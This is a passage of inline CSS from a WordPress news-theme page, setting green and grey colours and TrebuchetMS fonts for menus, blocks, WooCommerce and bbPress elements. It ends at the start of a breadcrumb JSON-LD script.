.woocommerce-cart .woocommerce table.cart .button:hover,
.woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
.td-next-prev-wrap a:hover,
.td-load-more-wrap a:hover,
.td-post-small-box a:hover,
.page-nav .current,
.page-nav:first-child > div,
#bbpress-forums .bbp-pagination .current,
#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
.td-theme-slider:hover .slide-meta-cat a,
a.vc_btn-black:hover,
.td-trending-now-wrapper:hover .td-trending-now-title,
.td-scroll-up,
.td-smart-list-button:hover,
.td-weather-information:before,
.td-weather-week:before,
.td_block_exchange .td-exchange-header:before,
.td-pulldown-syle-2 .td-subcat-dropdown ul:after,
.td_block_template_9 .td-block-title:after,
.td_block_template_15 .td-block-title:before,
div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
background-color: #b6c72c;
}
.td_block_template_4 .td-related-title .td-cur-simple-item:before {
border-color: #b6c72c transparent transparent transparent !important;
}
.woocommerce .woocommerce-message .button:hover,
.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover {
background-color: #b6c72c !important;
}
.td_block_template_4 .td-related-title .td-cur-simple-item,
.td_block_template_3 .td-related-title .td-cur-simple-item,
.td_block_template_9 .td-related-title:after {
background-color: #b6c72c;
}
.woocommerce .product .onsale,
.woocommerce.widget .ui-slider .ui-slider-handle {
background: none #b6c72c;
}
.woocommerce.widget.widget_layered_nav_filters ul li a {
background: none repeat scroll 0 0 #b6c72c !important;
}
a,
cite a:hover,
.td-page-content blockquote p,
.td-post-content blockquote p,
.mce-content-body blockquote p,
.comment-content blockquote p,
.wpb_text_column blockquote p,
.td_block_text_with_title blockquote p,
.td_module_wrap:hover .entry-title a,
.td-subcat-filter .td-subcat-list a:hover,
.td-subcat-filter .td-subcat-dropdown a:hover,
.td_quote_on_blocks,
.dropcap2,
.dropcap3,
.td_top_authors .td-active .td-authors-name a,
.td_top_authors .td_mod_wrap:hover .td-authors-name a,
.td-post-next-prev-content a:hover,
.author-box-wrap .td-author-social a:hover,
.td-author-name a:hover,
.td-author-url a:hover,
.comment-reply-link:hover,
.logged-in-as a:hover,
#cancel-comment-reply-link:hover,
.td-search-query,
.widget a:hover,
.td_wp_recentcomments a:hover,
.archive .widget_archive .current,
.archive .widget_archive .current a,
.widget_calendar tfoot a:hover,
.woocommerce a.added_to_cart:hover,
.woocommerce-account .woocommerce-MyAccount-navigation a:hover,
#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
#bbpress-forums .bbp-forum-freshness a:hover,
#bbpress-forums .bbp-topic-freshness a:hover,
#bbpress-forums .bbp-forums-list li a:hover,
#bbpress-forums .bbp-forum-title:hover,
#bbpress-forums .bbp-topic-permalink:hover,
#bbpress-forums .bbp-topic-started-by a:hover,
#bbpress-forums .bbp-topic-started-in a:hover,
#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
.widget_display_replies .bbp-author-name,
.widget_display_topics .bbp-author-name,
.td-subfooter-menu li a:hover,
a.vc_btn-black:hover,
.td-smart-list-dropdown-wrap .td-smart-list-button:hover,
.td-instagram-user a,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
.td_block_template_2 .td-related-title .td-cur-simple-item,
.td_block_template_5 .td-related-title .td-cur-simple-item,
.td_block_template_6 .td-related-title .td-cur-simple-item,
.td_block_template_7 .td-related-title .td-cur-simple-item,
.td_block_template_8 .td-related-title .td-cur-simple-item,
.td_block_template_9 .td-related-title .td-cur-simple-item,
.td_block_template_10 .td-related-title .td-cur-simple-item,
.td_block_template_11 .td-related-title .td-cur-simple-item,
.td_block_template_12 .td-related-title .td-cur-simple-item,
.td_block_template_13 .td-related-title .td-cur-simple-item,
.td_block_template_14 .td-related-title .td-cur-simple-item,
.td_block_template_15 .td-related-title .td-cur-simple-item,
.td_block_template_16 .td-related-title .td-cur-simple-item,
.td_block_template_17 .td-related-title .td-cur-simple-item,
.td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
.td-theme-wrap .sf-menu ul .sfHover > a,
.td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
.td-theme-wrap .sf-menu ul .current-category-ancestor > a,
.td-theme-wrap .sf-menu ul .current-menu-item > a,
.td_outlined_btn,
.td_block_categories_tags .td-ct-item:hover {
color: #b6c72c;
}
a.vc_btn-black.vc_btn_square_outlined:hover,
a.vc_btn-black.vc_btn_outlined:hover {
color: #b6c72c !important;
}
.td-next-prev-wrap a:hover,
.td-load-more-wrap a:hover,
.td-post-small-box a:hover,
.page-nav .current,
.page-nav:first-child > div,
#bbpress-forums .bbp-pagination .current,
.post .td_quote_box,
.page .td_quote_box,
a.vc_btn-black:hover,
.td_block_template_5 .td-block-title > *,
.td_outlined_btn {
border-color: #b6c72c;
}
.td_wrapper_video_playlist .td_video_currently_playing:after {
border-color: #b6c72c !important;
}
.header-search-wrap .td-drop-down-search:before {
border-color: transparent transparent #b6c72c transparent;
}
.block-title > span,
.block-title > a,
.block-title > label,
.widgettitle,
.widgettitle:after,
.td-trending-now-title,
.td-trending-now-wrapper:hover .td-trending-now-title,
.wpb_tabs li.ui-tabs-active a,
.wpb_tabs li:hover a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
.td_block_template_1 .td-related-title .td-cur-simple-item,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title),
.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
.td_3D_btn,
.td_shadow_btn,
.td_default_btn,
.td_round_btn, 
.td_outlined_btn:hover {
background-color: #b6c72c;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
background-color: #b6c72c !important;
}
.block-title,
.td_block_template_1 .td-related-title,
.wpb_tabs .wpb_tabs_nav,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
border-color: #b6c72c;
}
.td_block_wrap .td-subcat-item a.td-cur-simple-item {
color: #b6c72c;
}
.td-grid-style-4 .entry-title
{
background-color: rgba(182, 199, 44, 0.7);
}
.block-title > span,
.block-title > span > a,
.block-title > a,
.block-title > label,
.widgettitle,
.widgettitle:after,
.td-trending-now-title,
.td-trending-now-wrapper:hover .td-trending-now-title,
.wpb_tabs li.ui-tabs-active a,
.wpb_tabs li:hover a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
.td_block_template_1 .td-related-title .td-cur-simple-item,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title),
.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
.td-weather-information:before,
.td-weather-week:before,
.td_block_exchange .td-exchange-header:before,
.td-theme-wrap .td_block_template_3 .td-block-title > *,
.td-theme-wrap .td_block_template_4 .td-block-title > *,
.td-theme-wrap .td_block_template_7 .td-block-title > *,
.td-theme-wrap .td_block_template_9 .td-block-title:after,
.td-theme-wrap .td_block_template_10 .td-block-title::before,
.td-theme-wrap .td_block_template_11 .td-block-title::before,
.td-theme-wrap .td_block_template_11 .td-block-title::after,
.td-theme-wrap .td_block_template_14 .td-block-title,
.td-theme-wrap .td_block_template_15 .td-block-title:before,
.td-theme-wrap .td_block_template_17 .td-block-title:before {
background-color: #5c5c55;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
background-color: #5c5c55 !important;
}
.block-title,
.td_block_template_1 .td-related-title,
.wpb_tabs .wpb_tabs_nav,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.td-theme-wrap .td_block_template_5 .td-block-title > *,
.td-theme-wrap .td_block_template_17 .td-block-title,
.td-theme-wrap .td_block_template_17 .td-block-title::before {
border-color: #5c5c55;
}
.td-theme-wrap .td_block_template_4 .td-block-title > *:before,
.td-theme-wrap .td_block_template_17 .td-block-title::after {
border-color: #5c5c55 transparent transparent transparent;
}
.td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
border-color: #5c5c55 transparent transparent transparent !important;
}
@media (max-width: 767px) {
body .td-header-wrap .td-header-main-menu {
background-color: #afca0a !important;
}
}
.td-menu-background:before,
.td-search-background:before {
background: #afca0a;
background: -moz-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, #afca0a), color-stop(100%, #afca0a));
background: -webkit-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: -o-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: -ms-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: linear-gradient(to bottom, #afca0a 0%, #afca0a 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#afca0a', endColorstr='#afca0a', GradientType=0 );
}
.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a,
#td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i,
.td-search-close a:hover i {
color: #ffffff;
}
.td-page-header h1,
.td-page-title,
.woocommerce-page .page-title {
color: #605e58;
}
.td-page-content p,
.td-page-content .td_block_text_with_title,
.woocommerce-page .page-description > p {
color: #605e58;
}
.td-menu-background,
.td-search-background {
background-image: url('http://localhost/noticias/wp-content/uploads/2018/09/8.jpg');
}
ul.sf-menu > .menu-item > a {
font-family:TrebuchetMS;
}
.sf-menu ul .menu-item a {
font-family:TrebuchetMS;
}
.td-header-wrap .td-logo-text-container .td-logo-text {
font-family:TrebuchetMS;
}
.td-header-wrap .td-logo-text-container .td-tagline-text {
font-family:TrebuchetMS;
}
#td-mobile-nav,
#td-mobile-nav .wpb_button,
.td-search-wrap-mob {
font-family:TrebuchetMS;
}
.td-page-title,
.woocommerce-page .page-title,
.td-category-title-holder .td-page-title {
font-family:TrebuchetMS;
}
.td-page-content p,
.td-page-content li,
.td-page-content .td_block_text_with_title,
.woocommerce-page .page-description > p,
.wpb_text_column p {
font-family:TrebuchetMS;
}
.td-page-content h1,
.wpb_text_column h1 {
font-family:TrebuchetMS;
}
.td-page-content h2,
.wpb_text_column h2 {
font-family:TrebuchetMS;
}
.td-page-content h3,
.wpb_text_column h3 {
font-family:TrebuchetMS;
}
.td-page-content h4,
.wpb_text_column h4 {
font-family:TrebuchetMS;
}
.td-page-content h5,
.wpb_text_column h5 {
font-family:TrebuchetMS;
}
.td-page-content h6,
.wpb_text_column h6 {
font-family:TrebuchetMS;
}
body, p {
font-family:TrebuchetMS;
}
.white-popup-block:before {
background-image: url('http://localhost/noticias/wp-content/uploads/2018/09/8.jpg');
}
@font-face {
font-family: "TrebuchetMS";
src: local("TrebuchetMS"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMS.woff") format("woff");
font-display: swap;
}
@font-face {
font-family: "TrebuchetMSBold";
src: local("TrebuchetMSBold"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMSBold.woff") format("woff");
font-display: swap;
}
.td-header-style-12 .td-header-menu-wrap-full,
.td-header-style-12 .td-affix,
.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
.td_category_template_3 .td-current-sub-category,
.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
.td_category_template_4 .td-category-siblings .td-category a:hover,
.td_block_big_grid_9.td-grid-style-1 .td-post-category,
.td_block_big_grid_9.td-grid-style-5 .td-post-category,
.td-grid-style-6.td-hover-1 .td-module-thumb:after,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
background-color: #b6c72c;
}
.td_mega_menu_sub_cats .cur-sub-cat,
.td-mega-span h3 a:hover,
.td_mod_mega_menu:hover .entry-title a,
.header-search-wrap .result-msg a:hover,
.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
.td-header-top-menu .td-icon-search:hover,
.td-header-wrap .result-msg a:hover,
.top-header-menu li a:hover,
.top-header-menu .current-menu-item > a,
.top-header-menu .current-menu-ancestor > a,
.top-header-menu .current-category-ancestor > a,
.td-social-icon-wrap > a:hover,
.td-header-sp-top-widget .td-social-icon-wrap a:hover,
.td_mod_related_posts:hover h3 > a,
.td-post-template-11 .td-related-title .td-related-left:hover,
.td-post-template-11 .td-related-title .td-related-right:hover,
.td-post-template-11 .td-related-title .td-cur-simple-item,
.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
.td-category-header .td-pulldown-category-filter-link:hover,
.td-category-siblings .td-subcat-dropdown a:hover,
.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
.footer-text-wrap .footer-email-wrap a,
.footer-social-wrap a:hover,
.td_module_17 .td-read-more a:hover,
.td_module_18 .td-read-more a:hover,
.td_module_19 .td-post-author-name a:hover,
.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
color: #b6c72c;
}
.td-mega-menu-page .wpb_content_element ul li a:hover,
.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
.td-theme-wrap .header-search-wrap .result-msg a:hover {
color: #b6c72c !important;
}
.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
.td_category_template_4 .td-category-siblings .td-category a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
border-color: #b6c72c;
}
.td-header-wrap .td-header-menu-wrap-full,
.td-header-menu-wrap.td-affix,
.td-header-style-3 .td-header-main-menu,
.td-header-style-3 .td-affix .td-header-main-menu,
.td-header-style-4 .td-header-main-menu,
.td-header-style-4 .td-affix .td-header-main-menu,
.td-header-style-8 .td-header-menu-wrap.td-affix,
.td-header-style-8 .td-header-top-menu-full {
background-color: #afca0a;
}
.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
.td-header-style-3 .td_stretch_content .td-header-menu-wrap,
.td-header-style-4 .td_stretch_content .td-header-menu-wrap {
background-color: #afca0a !important;
}
@media (min-width: 1019px) {
.td-header-style-1 .td-header-sp-recs,
.td-header-style-1 .td-header-sp-logo {
margin-bottom: 28px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-1 .td-header-sp-recs,
.td-header-style-1 .td-header-sp-logo {
margin-bottom: 14px;
}
}
.td-header-style-7 .td-header-top-menu {
border-bottom: none;
}
.sf-menu > .current-menu-item > a:after,
.sf-menu > .current-menu-ancestor > a:after,
.sf-menu > .current-category-ancestor > a:after,
.sf-menu > li:hover > a:after,
.sf-menu > .sfHover > a:after,
.td_block_mega_menu .td-next-prev-wrap a:hover,
.td-mega-span .td-post-category:hover,
.td-header-wrap .black-menu .sf-menu > li > a:hover,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .sfHover > a,
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
background-color: #605e58;
}
.td_block_mega_menu .td-next-prev-wrap a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
border-color: #605e58;
}
.header-search-wrap .td-drop-down-search:before {
border-color: transparent transparent #605e58 transparent;
}
.td_mega_menu_sub_cats .cur-sub-cat,
.td_mod_mega_menu:hover .entry-title a,
.td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
.td-theme-wrap .sf-menu ul .sfHover > a,
.td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
.td-theme-wrap .sf-menu ul .current-category-ancestor > a,
.td-theme-wrap .sf-menu ul .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
color: #605e58;
}
.td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
color: #605e58;
}
.td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
background-color: #605e58;
}
ul.sf-menu > .td-menu-item > a,
.td-theme-wrap .td-header-menu-social {
font-family:TrebuchetMS;
}
.sf-menu ul .td-menu-item a {
font-family:TrebuchetMS;
}
.td-header-menu-wrap.td-affix,
.td-header-style-3 .td-affix .td-header-main-menu,
.td-header-style-4 .td-affix .td-header-main-menu,
.td-header-style-8 .td-header-menu-wrap.td-affix {
background-color: #afca0a;
}
.td-affix .sf-menu > .current-menu-item > a:after,
.td-affix .sf-menu > .current-menu-ancestor > a:after,
.td-affix .sf-menu > .current-category-ancestor > a:after,
.td-affix .sf-menu > li:hover > a:after,
.td-affix .sf-menu > .sfHover > a:after,
.td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
.td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
.td-affix  .header-search-wrap .td-drop-down-search:after,
.td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
.td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
.td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
background-color: #605e58;
}
.td-affix  .header-search-wrap .td-drop-down-search:before {
border-color: transparent transparent #605e58 transparent;
}
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
border-color: #605e58;
}
.td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
.td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
.td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
color: #605e58;
}
.td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
background-color: #605e58;
}
.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
color: #afca0a;
}
.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
.td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
background-color: #605e58;
}
.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
.td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
color: #afca0a;
}
.td-header-bg:before {
background-size: auto;
}
.td-header-bg:before {
background-position: center top;
}
.td-footer-wrapper,
.td-footer-wrapper .td_block_template_7 .td-block-title > *,
.td-footer-wrapper .td_block_template_17 .td-block-title,
.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
background-color: #5c5c55;
}
.td-footer-wrapper .footer-social-wrap .td-icon-font {
color: #afca0a;
}
.td-sub-footer-container {
background-color: #5c5c55;
}
.td-footer-wrapper::before {
background-size: cover;
}
.td-footer-wrapper::before {
background-position: center center;
}
.td-footer-wrapper::before {
opacity: 0.1;
}
.post .td-post-header .entry-title {
color: #605e58;
}
.td_module_15 .entry-title a {
color: #605e58;
}
.td-module-meta-info .td-post-author-name a {
color: #605e58;
}
.td-post-content h1,
.td-post-content h2,
.td-post-content h3,
.td-post-content h4,
.td-post-content h5,
.td-post-content h6 {
color: #5c5c55;
}
.block-title > span,
.block-title > a,
.widgettitle,
.td-trending-now-title,
.wpb_tabs li a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
.td-theme-wrap .td-related-title a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title),
.td-theme-wrap .td-block-title {
font-family:TrebuchetMS;
}
.td_module_wrap .td-post-author-name a {
font-family:TrebuchetMS;
}
.td-post-date .entry-date {
font-family:TrebuchetMS;
}
.td-module-comments a,
.td-post-views span,
.td-post-comments a {
font-family:TrebuchetMS;
}
.td-big-grid-meta .td-post-category,
.td_module_wrap .td-post-category,
.td-module-image .td-post-category {
font-family:TrebuchetMS;
}
.top-header-menu > li > a,
.td-weather-top-widget .td-weather-now .td-big-degrees,
.td-weather-top-widget .td-weather-header .td-weather-city,
.td-header-sp-top-menu .td_data_time {
font-family:TrebuchetMS;
}
.top-header-menu .menu-item-has-children li a {
font-family:TrebuchetMS;
}
.td_mod_mega_menu .item-details a {
font-family:TrebuchetMS;
}
.td_mega_menu_sub_cats .block-mega-child-cats a {
font-family:TrebuchetMS;
}
.td-subcat-filter .td-subcat-dropdown a,
.td-subcat-filter .td-subcat-list a,
.td-subcat-filter .td-subcat-dropdown span {
font-family:TrebuchetMS;
}
.td-excerpt,
.td_module_14 .td-excerpt {
font-family:TrebuchetMS;
}
.td_module_wrap .td-module-title {
font-family:TrebuchetMS;
}
.post .td-post-header .entry-title {
font-family:TrebuchetMS;
}
.td-post-content p,
.td-post-content {
font-family:TrebuchetMS;
}
.post blockquote p,
.page blockquote p,
.td-post-text-content blockquote p {
font-family:TrebuchetMS;
}
.post .td_quote_box p,
.page .td_quote_box p {
font-family:TrebuchetMS;
}
.post .td_pull_quote p,
.page .td_pull_quote p,
.post .wp-block-pullquote blockquote p,
.page .wp-block-pullquote blockquote p {
font-family:TrebuchetMS;
}
.td-post-content li {
font-family:TrebuchetMS;
}
.td-post-content h1 {
font-family:TrebuchetMS;
}
.td-post-content h2 {
font-family:TrebuchetMS;
}
.td-post-content h3 {
font-family:TrebuchetMS;
}
.td-post-content h4 {
font-family:TrebuchetMS;
}
.td-post-content h5 {
font-family:TrebuchetMS;
}
.td-post-content h6 {
font-family:TrebuchetMS;
}
.post .td-category a {
font-family:TrebuchetMS;
}
.post header .td-post-author-name,
.post header .td-post-author-name a {
font-family:TrebuchetMS;
}
.post header .td-post-date .entry-date {
font-family:TrebuchetMS;
}
.post header .td-post-views span,
.post header .td-post-comments {
font-family:TrebuchetMS;
}
.post .td-post-source-tags a,
.post .td-post-source-tags span {
font-family:TrebuchetMS;
}
.post .td-post-next-prev-content span {
font-family:TrebuchetMS;
}
.post .td-post-next-prev-content a {
font-family:TrebuchetMS;
}
.post .author-box-wrap .td-author-name a {
font-family:TrebuchetMS;
}
.post .author-box-wrap .td-author-url a {
font-family:TrebuchetMS;
}
.post .author-box-wrap .td-author-description {
font-family:TrebuchetMS;
}
.wp-caption-text,
.wp-caption-dd,
.wp-block-image figcaption {
font-family:TrebuchetMS;
}
.td-post-template-default .td-post-sub-title,
.td-post-template-1 .td-post-sub-title,
.td-post-template-4 .td-post-sub-title,
.td-post-template-5 .td-post-sub-title,
.td-post-template-9 .td-post-sub-title,
.td-post-template-10 .td-post-sub-title,
.td-post-template-11 .td-post-sub-title {
font-family:TrebuchetMS;
}
.td_block_related_posts .entry-title a {
font-family:TrebuchetMS;
}
.post .td-post-share-title {
font-family:TrebuchetMS;
}
.td-post-template-2 .td-post-sub-title,
.td-post-template-3 .td-post-sub-title,
.td-post-template-6 .td-post-sub-title,
.td-post-template-7 .td-post-sub-title,
.td-post-template-8 .td-post-sub-title {
font-family:TrebuchetMS;
}
.footer-text-wrap {
font-family:TrebuchetMS;
}
.td-sub-footer-copy {
font-family:TrebuchetMS;
}
.td-sub-footer-menu ul li a {
font-family:TrebuchetMS;
}
.entry-crumbs a,
.entry-crumbs span,
#bbpress-forums .bbp-breadcrumb a,
#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
font-family:TrebuchetMS;
}
.td-trending-now-display-area .entry-title {
font-family:TrebuchetMS;
}
.page-nav a,
.page-nav span {
font-family:TrebuchetMS;
}
#td-outer-wrap span.dropcap,
#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
font-family:TrebuchetMS;
}
.widget_archive a,
.widget_calendar,
.widget_categories a,
.widget_nav_menu a,
.widget_meta a,
.widget_pages a,
.widget_recent_comments a,
.widget_recent_entries a,
.widget_text .textwidget,
.widget_tag_cloud a,
.widget_search input,
.woocommerce .product-categories a,
.widget_display_forums a,
.widget_display_replies a,
.widget_display_topics a,
.widget_display_views a,
.widget_display_stats {
font-family:TrebuchetMS;
}
input[type="submit"],
.td-read-more a,
.vc_btn,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce #respond input#submit {
font-family:TrebuchetMS;
}
.category .td-category a {
font-family:TrebuchetMS;
}
</style>
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
